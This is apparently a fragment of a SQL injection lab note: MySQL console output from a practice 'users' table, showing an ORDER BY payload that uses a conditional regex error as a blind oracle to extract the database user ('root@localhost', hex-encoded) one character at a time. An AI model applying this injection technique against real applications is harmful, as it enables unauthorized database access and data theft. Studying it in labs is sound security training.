 mysql> select * from users order by 1 , 1 rlike if(substr(0x726F6F74406C6F63616C686F7374,1,1) like 0x72,0x22,0x28);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 1 , 1 rlike if(substr(0x726F6F74406C6F63616C686F7374,1,1) like 0x73,0x22,0x28);
ERROR 1139 (42000): Got error 'parentheses not balanced' from regexp